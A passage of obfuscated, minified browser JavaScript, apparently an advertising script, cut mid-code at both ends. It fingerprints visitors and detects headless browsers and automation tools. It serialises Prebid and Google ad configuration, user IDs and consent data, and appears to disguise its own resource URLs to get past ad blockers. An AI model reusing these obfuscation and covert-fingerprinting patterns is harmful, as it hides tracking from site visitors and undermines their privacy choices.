t||(t=r(2097)+t),n[r(2252)][r(802)](this)===t?t:n[r(3873)][r(802)](this,t,...s)):n[r(3873)][r(802)](this,t,...s)}})}}catch(t){}}))}const fe=t=>{try{t()}catch(t){}};function me(e){const n=t;var r;if(s.A[n(857)](n(3364)),null!==(r=window[n(2750)])&&void 0!==r&&r[n(3441)])return;const o=window[n(2750)]||[];window[n(2750)]={push:t=>fe(t),__replaced:!0};for(const t of[...o][n(3365)]())fe(t);const i=t=>{const e=n;e(1004)===t[e(1054)]?t[e(3049)](...t[e(1088)]):e(2068)===t[e(1054)]?t[e(3049)]():e(2795)===t[e(1054)]&&t[e(971)]()},a=window[n(3609)]||[];window[n(3609)]={push:t=>setTimeout((()=>i(t)),0)};for(const t of a)fe((()=>i(t)))}function pe(e){const n=t;return n(1754)===function(t){const e=n;try{return new URL(t)[e(3156)][e(2252)](e(2465))||""}catch(t){return""}}(e)}var ge=v(8125);const we=class{static[t(3056)](){const e=t;var n,r;let o=arguments[e(2141)]>0&&void 0!==arguments[0]?arguments[0]:e(3115),i=!(arguments[e(2141)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(4021)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(991)+(0,le.t)(o+"_"+a),d=e(991)+(0,le.t)(o+"_"+c),h=e(991)+(0,le.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var be,ye=v(2997),ve=/bot|crawl|http|lighthouse|scan|search|spider/i,xe=function(e,n){const r=t;return(xe=Object[r(1290)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1040)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1925)][n(1291)][n(802)](e,o)&&(t[o]=e[o])})(e,n)};function Ae(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a2l;function a(t){const e=a2l;try{l(r[e(2851)](t))}catch(t){i(t)}}function c(t){const e=a2l;try{l(r[e(3438)](t))}catch(t){i(t)}}function l(t){const e=a2l;var r;t[e(4015)]?o(t[e(3605)]):(r=t[e(3605)],r instanceof n?r:new n((function(t){t(r)})))[e(2396)](a,c)}l((r=r[s(3362)](t,e||[]))[s(2851)]())}))}function ke(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3196)==typeof Symbol&&(a[Symbol[r(1236)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a2l;if(o)throw new TypeError(r(2649));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(2394)]:t[0]?i[r(3438)]||((s=i[r(2394)])&&s[r(802)](i),0):i[r(2851)])&&!(s=s[r(802)](i,t[1]))[r(4015)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3605)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(1468)]++,{value:t[1],done:!1};case 5:c[r(1468)]++,i=t[1],t=[0];continue;case 7:t=c[r(2120)][r(582)](),c[r(551)][r(582)]();continue;default:if(!((s=(s=c[r(551)])[r(2141)]>0&&s[s[r(2141)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(1468)]=t[1];break}if(6===t[0]&&c[r(1468)]<s[1]){c[r(1468)]=s[1],s=t;break}if(s&&c[r(1468)]<s[2]){c[r(1468)]=s[2],c[r(2120)][r(2238)](t);break}s[2]&&c[r(2120)][r(582)](),c[r(551)][r(582)]();continue}t=n[r(802)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function _e(e,n,r){const o=t;if(r||2===arguments[o(2141)])for(var i,s=0,a=n[o(2141)];s<a;s++)!i&&s in n||(i||(i=Array[o(1925)][o(3006)][o(802)](n,0,s)),i[s]=n[s]);return e[o(3371)](i||Array[o(1925)][o(3006)][o(802)](n))}Object[t(1769)],Object[t(1769)],t(3196)==typeof SuppressedError&&SuppressedError;var ze=t(2456),Ee=t(805),Me=t(1211),Se=t(2233),Ne=t(3673),Te=t(2425),Ue=function(t){function e(n,r){const o=a2l;var i=t[o(802)](this,r)||this;return i[o(2726)]=n,i[o(2168)]=o(1731),Object[o(1290)](i,e[o(1925)]),i}return function(t,e){const n=a2l;if(n(3196)!=typeof e&&null!==e)throw new TypeError(n(2728)+String(e)+n(1982));function r(){this[n(1652)]=t}xe(t,e),t[n(1925)]=null===e?Object[n(1769)](e):(r[n(1925)]=e[n(1925)],new r)}(e,t),e}(Error);function Ce(t){return Ae(this,void 0,void 0,(function(){var e,n,r=this;return ke(this,(function(o){const i=a2l;switch(o[i(1468)]){case 0:return e={},n=Object[i(2847)](t),[4,Promise[i(1595)](n[i(3584)]((function(n){return Ae(r,void 0,void 0,(function(){var r,o,i,s,a;return ke(this,(function(c){const l=a2l;switch(c[l(1468)]){case 0:r=t[n],c[l(1468)]=1;case 1:return c[l(551)][l(2238)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3605)]=c[l(1145)](),a[l(2726)]=0,a),[3,4];case 3:return s=c[l(1145)](),e[n]=s instanceof Ue?{state:s[l(2726)],error:""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)])}:{state:-3,error:s instanceof Error?""[l(3371)](s[l(2168)],": ")[l(3371)](s[l(2823)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(1145)](),[2,e]}}))}))}function We(e,n){return-1!==e[t(3270)](n)}function Le(e,n){return-1!==e[t(3270)](n)}function je(e){return Object[t(2112)](e)}function He(e){const n=t;for(var r=[],o=1;o<arguments[n(2141)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2430)==typeof t){if(We(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(2779)in t)return t[n(2779)](e);for(var o=0;o<t[n(2141)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(3340)](e)})))return{value:!0}},s=0,a=r;s<a[n(2141)];s++){var c=i(a[s]);if(n(2043)==typeof c)return c[n(3605)]}return!1}function Oe(e){return e[t(3894)]((function(t,e){return t+(e?1:0)}),0)}var Re={detectAppVersion:function(e){const n=t;var r=e[n(3427)];return 0===r[n(2726)]&&(/headless/i[n(3340)](r[n(3605)])?Ne:/electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(978)];return 0===r[n(2726)]&&(He(r[n(3605)],n(1211),n(1230),n(1400))?Me:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(3660)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(2219)],o=e[n(733)],i=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]){var s=r[n(3605)];return n(2425)!==i[n(3605)]&&(37===s&&!We([n(609),n(3909)],i[n(3605)])||39===s&&!We([n(2012)],o[n(3605)])||33===s&&!We([n(1873)],i[n(3605)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(1056)][n(2726)])return Ee},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(2735)];if(0===r[n(2726)]&&0===r[n(3605)][n(2141)])return Ne},detectNotificationPermissions:function(e){const n=t;var r=e[n(2221)],o=e[n(733)];return 0===o[n(2726)]&&n(1943)===o[n(3605)]&&(0===r[n(2726)]&&r[n(3605)]?Ne:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(719)];if(0===r[n(2726)]&&!r[n(3605)])return Ne},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(788)],o=e[n(1948)],i=e[n(733)],s=e[n(3025)];if(0===r[n(2726)]&&0===o[n(2726)]&&0===i[n(2726)]&&0===s[n(2726)]&&n(1943)===i[n(3605)]&&!o[n(3605)]&&n(1873)===s[n(3605)])return 0===r[n(3605)]?Ne:void 0},detectProcess:function(e){const n=t;var r,o=e[n(3263)];return 0===o[n(2726)]&&(n(2986)===o[n(3605)][n(1054)]||null!=(null===(r=o[n(3605)][n(2311)])||void 0===r?void 0:r[n(2456)])?ze:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2442)];return 0===r[n(2726)]&&(/PhantomJS/i[n(3340)](r[n(3605)])?Ee:/Headless/i[n(3340)](r[n(3605)])?Ne:/Electron/i[n(3340)](r[n(3605)])?ze:/slimerjs/i[n(3340)](r[n(3605)])?Se:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(3938)];if(0===r[n(2726)]&&r[n(3605)])return Ne},detectWebGL:function(e){const n=t;var r=e[n(3464)];if(0===r[n(2726)]){var o=r[n(3605)],i=o[n(2793)],s=o[n(2986)];if(n(626)==i&&n(3081)==s)return Ne}},detectWindowExternal:function(e){const n=t;var r=e[n(3359)];return 0===r[n(2726)]&&(/Sequentum/i[n(3340)](r[n(3605)])?n(3897):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(703)],o=e[n(440)];if(0!==r[n(2726)]||0!==o[n(2726)])return!1;var i=r[n(3605)],s=i[n(3233)],a=i[n(1223)];return o[n(3605)]&&0===s&&0===a?Ne:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1688)];if(0===r[n(2726)]&&!r[n(3605)])return Te},detectProductSub:function(e){const n=t;var r=e[n(3509)],o=e[n(733)];return 0===r[n(2726)]&&0===o[n(2726)]&&(n(1943)!==o[n(3605)]&&n(1607)!==o[n(3605)]&&n(3805)!==o[n(3605)]&&n(1885)!==o[n(3605)]||n(1389)===r[n(3605)]?void 0:Te)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(1996)];if(0!==r[n(2726)])return!1;var o,i=r[n(3605)];for(o in i)if(i[o])return o}};function Ie(){const e=t;var n,r,o=window,i=navigator;return Oe([e(1742)in i,e(1867)in i,0===i[e(2793)][e(3270)](e(3386)),e(375)in o,e(2248)in o,e(710)in o,e(3105)in o])>=5?e(1873):Oe([e(1312)in o,e(822)in o,e(1265)in o,0===i[e(2793)][e(3270)](e(2949)),e(1445)in i,e(3195)in o])>=4?e(609):Oe([e(890)in navigator,e(3328)in(null!==(r=null===(n=document[e(1228)])||void 0===n?void 0:n[e(3574)])&&void 0!==r?r:{}),e(1149)in o,e(3275)in o,e(3821)in o,e(473)in o])>=4?e(3909):e(2425)}var Ve={android:function(){const e=t;var n=Ie(),r=e(1873)===n,o=e(3909)===n;if(!r&&!o)return!1;var i=window;return Oe([e(1336)in i,e(3230)in i,r&&!(e(1847)in i),o&&/android/i[e(3340)](navigator[e(3427)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2442)])||void 0===n?void 0:n[e(3500)]();return Le(r,e(444))?e(1659):Le(r,e(1194))||Le(r,e(1944))?e(2012):Le(r,e(1885))?e(1885):Le(r,e(4025))?e(4025):Le(r,e(3805))||Le(r,e(2752))?e(3805):Le(r,e(1943))?e(1943):Le(r,e(1607))?e(1607):e(2425)},browserEngineKind:Ie,documentFocus:function(){const e=t;return void 0!==document[e(436)]&&document[e(436)]()},userAgent:function(){return navigator[t(2442)]},appVersion:function(){const e=t;var n=navigator[e(3427)];if(null==n)throw new Ue(-1,e(2695));return n},rtt:function(){const e=t;if(void 0===navigator[e(3841)])throw new Ue(-1,e(2684));if(void 0===navigator[e(3841)][e(3087)])throw new Ue(-1,e(500));return navigator[e(3841)][e(3087)]},windowSize:function(){const e=t;return{outerWidth:window[e(3233)],outerHeight:window[e(1223)],innerWidth:window[e(860)],innerHeight:window[e(891)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===navigator[e(333)][e(2141)])throw new Ue(-3,e(2073));return navigator[e(333)][e(2141)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(333)])throw new Ue(-1,e(3461));if(void 0===window[e(2468)])throw new Ue(-1,e(3998));return navigator[e(333)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(2334)])return t[e(2334)][e(3078)]()}throw new Ue(-3,e(1552))},productSub:function(){const e=t;var n=navigator[e(3509)];if(void 0===n)throw new Ue(-1,e(1015));return n},windowExternal:function(){const e=t;if(void 0===window[e(428)])throw new Ue(-1,e(455));var n=window[e(428)];if(e(3196)!=typeof n[e(3078)])throw new Ue(-2,e(1258));return n[e(3078)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1038)])throw new Ue(-1,e(2526));for(var n=navigator[e(1038)],r=Object[e(1682)](n)===MimeTypeArray[e(1925)],o=0;o<n[e(2141)];o++)r&&(r=Object[e(1682)](n[o])===MimeType[e(1925)]);return r},evalLength:function(){const e=t;return eval[e(3078)]()[e(2141)]},webGL:function(){const e=t;var n=document[e(3244)](e(1063));if(e(3196)!=typeof n[e(1870)])throw new Ue(-2,e(796));var r=n[e(1870)](e(977));if(null===r)throw new Ue(-4,e(1491));if(e(3196)!=typeof r[e(3311)])throw new Ue(-2,e(1326));return{vendor:r[e(3311)](r[e(2877)]),renderer:r[e(3311)](r[e(2939)])}},webDriver:function(){const e=t;if(null==navigator[e(1230)])throw new Ue(-1,e(2049));return navigator[e(1230)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(549)]||r[e(2852)]||r[e(1591)]||r[e(1388)];if(void 0!==i&&o[e(2238)]([i]),Array[e(1292)](r[e(2735)]))e(1873)===Ie()&&Oe([!(e(3714)in(n=window)),e(2288)in n,""+n[e(838)]==e(2284),""+n[e(702)]==e(1763)])>=3||o[e(2238)](r[e(2735)]);else if(e(2430)==typeof r[e(2735)]){var s=r[e(2735)];s&&o[e(2238)](s[e(1263)](","))}return o},notificationPermissions:function(){return Ae(this,void 0,void 0,(function(){var t,e;return ke(this,(function(n){const r=a2l;switch(n[r(1468)]){case 0:if(void 0===window[r(2825)])throw new Ue(-1,r(3012));if(void 0===navigator[r(1215)])throw new Ue(-1,r(640));if(r(3196)!=typeof(t=navigator[r(1215)])[r(2799)])throw new Ue(-2,r(2337));n[r(1468)]=1;case 1:return n[r(551)][r(2238)]([1,3,,4]),[4,t[r(2799)]({name:r(683)})];case 2:return e=n[r(1145)](),[2,r(1221)===window[r(2825)][r(3015)]&&r(374)===e[r(2726)]];case 3:throw n[r(1145)](),new Ue(-3,r(4040));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1228)])throw new Ue(-1,e(3555));var n=document[e(1228)];if(e(3196)!=typeof n[e(1843)])throw new Ue(-2,e(2011));return n[e(1843)]()},functionBind:function(){const e=t;if(void 0===Function[e(1925)][e(2333)])throw new Ue(-2,e(3920));return Function[e(1925)][e(2333)][e(3078)]()},process:function(){const e=t;var n=window[e(3263)],r=e(3553);if(void 0===n)throw new Ue(-1,""[e(3371)](r,e(535)));if(n&&e(2043)!=typeof n)throw new Ue(-3,""[e(3371)](r,e(2289)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(3797)]={window:[e(3797)]},n[e(406)]={window:[e(1051)]},n[e(1187)]={window:[e(2098)]},n[e(1081)]={window:[e(2592)]},n[e(3294)]={window:[e(1029)]},n[e(1924)]={window:[e(1924)]},n[e(512)]={window:[e(1385),e(764)]},n[e(616)]={window:[e(3239)]},n[Ee]={window:[e(986),e(591)]},n[e(2107)]={window:[e(1805)]},n[Me]={window:[e(1527),e(722),e(2498),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(1858),e(1039),e(798)]},n[e(1507)]={window:[e(2026)]},n[e(1230)]={window:[e(1230),e(2380),e(2044),e(1780),e(2454),e(1700),e(3724)],document:[e(3789),e(3893),e(2130),e(1922),e(2154),e(1370),e(3904),e(3789),e(2110),e(2598),e(2609),e(2718),e(864),e(1188)]},n[Ne]={window:[e(3638),e(2402)]},n),i={},s=je(window),a=[];for(r in void 0!==window[e(1406)]&&(a=je(window[e(1406)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(1110)]&&He[e(3362)](void 0,_e([s],c[e(1110)],!1)),u=!(void 0===c[e(1406)]||!a[e(2141)])&&He[e(3362)](void 0,_e([a],c[e(1406)],!1));i[r]=l||u}}return i}},Fe=function(){const e=t;function n(){const t=a2l;this[t(3178)]=void 0,this[t(2744)]=void 0}return n[e(1925)][e(3634)]=function(){return this[e(3178)]},n[e(1925)][e(3643)]=function(){return this[e(2744)]},n[e(1925)][e(2639)]=function(){const t=e;if(void 0===this[t(3178)])throw new Error(t(1300));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2430)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:Te}),o[s]=c,c[r(1672)]&&(i=c)}return[o,i]}(this[t(3178)],Re),r=n[0],o=n[1];return this[t(2744)]=r,o},n[e(1925)][e(870)]=function(){return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const n=a2l;switch(e[n(1468)]){case 0:return t=this,[4,Ce(Ve)];case 1:return t[n(3178)]=e[n(1145)](),[2,this[n(3178)]]}}))}))},n}();const qe=async r=>{const o=t;try{if(i=navigator[o(2442)],Boolean(i)&&function(){const t=o;if(be instanceof RegExp)return be;try{be=new RegExp(t(620),"i")}catch(t){be=ve}return be}()[o(3340)](i))return s.A[o(857)](o(3122)[o(3371)](navigator[o(2442)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[o(3208)],n=void 0===e||e;return Ae(this,void 0,void 0,(function(){var t;return ke(this,(function(e){const r=a2l;switch(e[r(1468)]){case 0:return n&&function(){const t=r;if(!(window[t(3017)]||Math[t(1812)]()>=.001))try{var e=new XMLHttpRequest;e[t(2551)](t(2252),t(3540)[t(3371)](t(3907),t(1735)),!0),e[t(835)]()}catch(e){console[t(3592)](e)}}(),[4,(t=new Fe)[r(870)]()];case 1:return e[r(1145)](),[2,t]}}))}))}({monitoring:!1})[o(2396)]((t=>t[o(2639)]())),e=(0,d.c)(((t,e)=>setTimeout((()=>e(new Error(o(2101)))),100))),n=await Promise[o(885)]([t,e]);if(n&&n[o(1672)])return s.A[o(857)](o(2808)[o(3371)](n[o(1844)])),!0}catch(t){return s.A[o(857)](o(1752),t),!1}}catch(t){return s.A[o(857)](o(2267),t),s.A[o(3592)](t,o(3133)),!1}var i;if(navigator[o(2442)][o(682)](o(1555))||o(2566)===navigator[o(2442)]&&o(2520)===location[o(1421)])return!0;try{const t=[o(3452)];if([o(2819),o(1003)][o(682)](navigator[o(2442)])&&t[o(2555)]((t=>location[o(1421)][o(476)](t)))){const t=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(2732)),kind:e.MN[o(2435)],endpoint:n.A[o(1753)]}));if(o(3109)===await t[o(3003)]())return!0}}catch(t){}return!1};async function Pe(r){const o=t,i=await fetch((0,e.Wq)({protectUrlContext:r,url:""[o(3371)](n.A[o(1753)],o(3317)),endpoint:n.A[o(1753)]}));return await i[o(411)]()}var Be=v(11);function De(e){const n=t;if(Array[n(1292)](e)){const t=e[n(3584)](De);return t[n(2141)]>0&&n(2430)==typeof t[0]?t[n(1294)](((t,e)=>String(t)[n(2411)](String(e),void 0,{numeric:!0,sensitivity:n(3905)}))):t}if(e&&n(2043)==typeof e&&null!==e){const t=Object[n(2847)](e)[n(1294)](),r={};for(const n of t)r[n]=De(e[n]);return r}return e}var Xe=v(6964);window[t(1050)]=!1;var Je=v(2691),Ze=v(6524);window[t(1050)]=!1;const Qe={version:t(1351),originalHostname:window[t(1333)][t(1421)],configIndex:0};(o=>{const a=t;var c,l;if(ye.A[a(870)](),!1!==(0,Xe.aX)())try{!function(){const t=a,e=t(2165)[t(3371)](t(1645),t(3646)),n=document[t(3244)](t(3490));n[t(3173)]=e,document[t(2864)][t(1587)](n)}()}catch(t){}i.A[a(870)](window);const d=null===(c=document[a(2030)])||void 0===c?void 0:c[a(303)](a(3115));if(d)window[a(2499)]("r_"+d,"*");else{var h;const t=null===(h=document[a(2030)])||void 0===h?void 0:h[a(303)](a(1606));t&&window[a(2499)](t,"*")}if(null===(l=document[a(2030)])||void 0===l||l[a(1678)](),function(){const t=a;let e=arguments[t(2141)]>0&&void 0!==arguments[0]?arguments[0]:{};var n;if(t(3601)===location[t(944)]&&(location[t(944)]="",r.A[t(3873)](t(2647),null!==(n=prompt())&&void 0!==n?n:"",!1)),null===document[t(2030)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(2141)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(2653)](o(2319))?a:o(1450)[o(3371)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(303)](n(2543))||e[n(303)](n(1549));if(null===r)throw new Error(n(3722));return r=r[n(2653)]("//")?t[n(1141)]+r:r,new URL(r,t[n(1352)])}(e,n);if(c[o(1421)]===s[o(1421)]&&c[o(3062)]===s[o(3062)])return null;c[o(2925)]=s[o(2925)],c[o(1141)]=/localhost|127.0.0.1/[o(3340)](s[o(2925)])?o(1220):o(1504),s[o(3062)]&&(c[o(3062)]=s[o(3062)]),Object[o(3931)](i)[o(2200)]((t=>{const e=o;let[n,r]=t;c[e(3156)][e(3873)](n,r)}));const l=(0,Rt.R0)(n);return l[o(1721)](o(1549),c[o(1352)]),l}(location,document[t(2030)],r.A[t(2252)](t(2647),!1),e);return!!o&&(document[t(2030)][t(2914)]?(0,Rt.WH)(o,document[t(2030)]):(0,Rt.qj)(o),document[t(2030)][t(1678)](),console[t(2607)](t(708)),!0)}({essential:""}))throw new Error(a(1566));try{window[a(1268)](new CustomEvent(a(2343)))}catch(t){}return we[a(3056)](a(3115))?(window[a(546)]=n.A[a(3459)],(t=>{const e=a;window[e(3265)](e(2823),(n=>{const r=e;n[r(927)]&&r(1522)===n[r(927)][r(307)]&&P(t,n[r(927)][r(1139)],n[r(927)][r(1691)])}))})(o),s.A[a(2842)](o),s.A[a(857)](a(3459),n.A[a(3459)]),s.A[a(857)](a(2890),n.A[a(477)]),s.A[a(857)](a(1333),window[a(1333)][a(1352)]),s.A[a(857)](a(3203),window[a(3479)][a(2442)]),s.A[a(857)](a(1974),j()),s.A[a(857)](a(1111),w.A[a(1483)]()[a(3078)]()),n.A[a(857)]||a(1754)===r.A[a(2252)](a(2247),!1)?((0,kt.z)((0,jt.i7)(a(1599))),window[a(2114)]=u.md,window[a(1524)]=u.ks,window[a(4004)]=u._,window[a(368)]=t=>(0,e.Wq)({protectUrlContext:o,url:t,kind:e.MN[a(2887)],endpoint:n.A[a(1753)]}),window[a(2603)]=e.sH,window[a(1627)]=e.EW,window[a(3655)]=t=>Tt({_window:window,protectUrlContext:o,html:t}),window[a(784)]=t=>(0,ft.dv)({protectUrlContext:o,stylesheet:t})):(0,kt.z)((0,jt.i7)()),!0):(console[a(2607)](a(479)),!1)})(Qe)&&(async a=>{const c=t;try{var l,u,d,h;null!==(u=(l=window)[c(3804)])&&void 0!==u||(l[c(3804)]={}),window[c(3804)][c(2452)]=!0,window[c(3804)][c(3695)]=function(){const t=c;var e,n,r,o,i,s,a,l,u,d,h,f,m,p,g,w,b;let y=arguments[t(2141)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(2364)](e);let o="";for(let t=0;t<r[n(2141)];t++)o+=String[n(903)](r[t]);return btoa(o)}(JSON[t(936)](De({a_summary:{gpt:{paths:null===(e=window[t(1990)])||void 0===e||null===(e=e[t(470)]())||void 0===e||null===(e=e[t(1511)]())||void 0===e?void 0:e[t(3584)]((e=>e[t(1154)]()))}},prebid:{config:null===(n=window[t(3280)])||void 0===n||null===(r=n[t(2908)])||void 0===r?void 0:r[t(802)](n),userIds:null===(o=window[t(3280)])||void 0===o||null===(i=o[t(2066)])||void 0===i?void 0:i[t(802)](o),adUnits:null===(s=window[t(3280)])||void 0===s?void 0:s[t(2259)],installedModules:null===(a=window[t(3280)])||void 0===a?void 0:a[t(466)],consentMetadata:null===(l=window[t(3280)])||void 0===l||null===(u=l[t(1732)])||void 0===u?void 0:u[t(802)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(3280)])||void 0===d||null===(h=d[t(1399)])||void 0===h?void 0:h[t(802)](d),events:null===(f=window[t(3280)])||void 0===f||null===(m=f[t(2400)])||void 0===m?void 0:m[t(802)](f)}:void 0,gpt:{config:null===(p=window[t(1990)])||void 0===p||null===(g=p[t(2908)])||void 0===g?void 0:g[t(802)](p),pubads:{slots:null===(w=window[t(1990)])||void 0===w||null===(w=w[t(470)]())||void 0===w||null===(w=w[t(1511)]())||void 0===w?void 0:w[t(3584)]((e=>({adUnitPath:e[t(1154)](),attributeKeys:e[t(293)](),categoryExclusions:e[t(2993)](),clickUrl:e[t(1779)](),slotId:e[t(3377)](),sizes:e[t(1609)](),outOfPage:e[t(2103)](),services:e[t(3166)]()[t(3584)]((e=>({name:e[t(3264)]()}))),targeting:Object[t(3563)](e[t(1093)]()[t(3584)]((n=>[n,e[t(3734)](n)])))}))),targeting:Object[t(3563)](null===(b=window[t(1990)])||void 0===b||null===(b=b[t(470)]())||void 0===b||null===(b=b[t(1093)]())||void 0===b?void 0:b[t(3584)]((e=>{const n=t;var r;return[e,null===(r=window[n(1990)])||void 0===r||null===(r=r[n(470)]())||void 0===r?void 0:r[n(3734)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(3089)])||void 0===x||x[t(802)](A,v)}catch(t){}return v};const p=Math[c(721)](performance[c(4021)]());if(X(.01),await(async t=>{const e=c,n=qe(t),o=r.A[e(2252)](e(2180));return o?Boolean(o):await n})(a)&&!pe(location[c(1352)])&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1))return V(a,new Map([[c(1054),c(1105)]])),void s.A[c(857)](c(1803));const b=(0,Be.i)();if(!b)return void s.A[c(857)](c(326));X(b[c(3566)]),s.A[c(857)](c(4023),b);const y=(window[c(1333)][c(3970)]+window[c(1333)][c(944)])[c(682)](c(3505))||c(1754)===r.A[c(2252)](c(3505),!1);if(!b)return s.A[c(857)](c(2495));if(null!==(d=null==b?void 0:b[c(3664)])&&void 0!==d&&!d&&window[c(3437)]!==window[c(663)])return s.A[c(857)](c(2612));if(b[c(1537)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y){const[k,_]=await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);return R(a,k,k&&_,!1),s.A[c(857)](c(821))}if(!b[c(3942)]&&!n.A[c(857)]&&c(1754)!==r.A[c(2252)](c(2247),!1)&&!y)return s.A[c(857)](c(1793));r.A[c(2451)](!!b[c(2156)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(3815)]||y?[!0,!0]:await Promise[c(1595)]([(0,g.H4)(b[c(3061)]),(0,g.jy)(b[c(3882)])]);if(window[c(3804)][c(2339)]=v,(0,ge.B3)(),s.A[c(857)](c(2711),v),s.A[c(857)](c(3279),x),b[c(2007)]){const z=await async function(t){const e=c;try{const n=r.A[e(2252)](e(3334));if(n)try{const o=JSON[e(989)](n);if(o[e(373)]&&o[e(373)]+864e5>Date[e(4021)]())return Pe(t)[e(2396)]((t=>{const n=e;t&&r.A[n(3873)](n(3334),JSON[n(936)]({...t,cachedAt:Date[n(4021)]()}))})),o}catch(t){}const o=await Pe(t);return o&&r.A[e(3873)](e(3334),JSON[e(936)]({...o,cachedAt:Date[e(4021)]()})),o}catch(t){return s.A[e(3592)](e(3983),t),{ivt:!1,reason:e(3592)}}}(a);if(z[c(3334)])return V(a,new Map([[c(1054),z[c(3777)]],[c(1482),v[c(3078)]()]])),void s.A[c(857)](c(3979))}R(a,v,v&&x,null!==(h=b[c(481)])&&void 0!==h&&h);try{var f;const E=null===(f=b[c(871)])||void 0===f?void 0:f[c(2779)]((t=>t[c(1025)]));var m;E&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(682)](h)||Math[u(1812)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1990)]=window[s(1990)]||{},window[s(1990)][s(2549)]=window[s(1990)][s(2549)]||[],window[s(1990)][s(2549)][s(2238)]((()=>{const t=s,c=Math[t(721)](performance[t(4021)]());let l=!1;window[t(1990)][t(470)]()[t(3265)](t(2964),(e=>{const n=t;if(l)return;const r=e[n(3092)][n(1154)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(721)](performance[n(4021)]())})})),window[t(1990)][t(470)]()[t(3265)](t(3550),(s=>{const u=t;if(l)return;const d=s[u(3092)][u(1154)]()||"";if(!d||!a[d])return;if(s[u(1984)])return;l=!0;const h=Math[u(721)](performance[u(4021)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(2141)]>8&&void 0!==arguments[8]?arguments[8]:new Map;D(t,l(3498),new Map([[l(1598),n.A[l(477)]],[l(1482),r[l(3078)]()],[l(3862),o],[l(3961),i[l(3078)]()],[l(1023),s[l(3078)]()],[l(3118),a[l(3078)]()],[l(1558),c[l(3078)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2964)],h)}))}))})(e,l,i,d))})(a,b[c(1636)],b[c(3566)],v,x,null!==(m=E[c(2832)])&&void 0!==m&&m,p)}catch(S){}function A(){const t=c;try{const e=window[t(1990)];return!!e&&t(1229)===e[t(1734)][t(3078)]()}catch(t){return!1}}if(w.A[c(1583)]()&&setTimeout((()=>{A()&&((t,e)=>{const 